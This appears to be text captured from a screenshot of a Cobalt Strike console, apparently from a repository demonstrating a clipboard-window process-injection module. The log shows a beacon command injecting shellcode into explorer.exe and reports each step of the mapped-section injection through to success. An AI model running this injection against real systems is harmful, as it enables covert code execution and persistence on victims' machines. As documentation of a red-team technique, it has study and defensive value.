 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... external internal listener user computer note process pid arch last
192.168.43.128 192.168.43.128 http Googlu DESKTOP-... beacon.exe 11516 x64 1s
192.168.43.128 192.168.43.128 http Googlu DESKTOP-... Explorer.EXE 4352 x64 6s
Event Log X Beacon 192.168.43.128@11516 X
0000000000020140 10876 svchost.exe
[+] received output:
0000000000120526 4352 explorer.exe
[+] received output:
00000000000404F4 6768 vmtoolsd.exe
[+] received output:
00000000003D046A 4296 devenv.exe
[+] received output:
00000000000203DC 1964 mstsc.exe
[+] received output:
0000000000030194 6768 vmtoolsd.exe
beacon> ClipboardWindow-Inject 4352 http
[*] tasked beacon to inject into target process, pid: 4352
[+] host called home, sent: 269000 bytes
[+] received output:
[+]Get payload shellcode!Length:263168
[+] received output:
HWND PID PROCESS
[+] received output:
*****************************************
[+] received output:
0000000000020140 10876 svchost.exe
[+] received output:
0000000000120526 4352 explorer.exe
[+] received output:
[*]Process with clipboardwnd found!Target pid:4352
[+] received output:
[+]Target HWND:0x0000000000120526
[+] received output:
[+]Section created!Handle:00000000000003C8
[+] received output:
[+]Section mapped to the local process!Local address:0x0000000000720000
[+] received output:
[+]Section mapped to the remote process!Remote address:0x0000000008400000
[+] received output:
[*]Try to set prop and post message...
[+] received output:
[*]Success!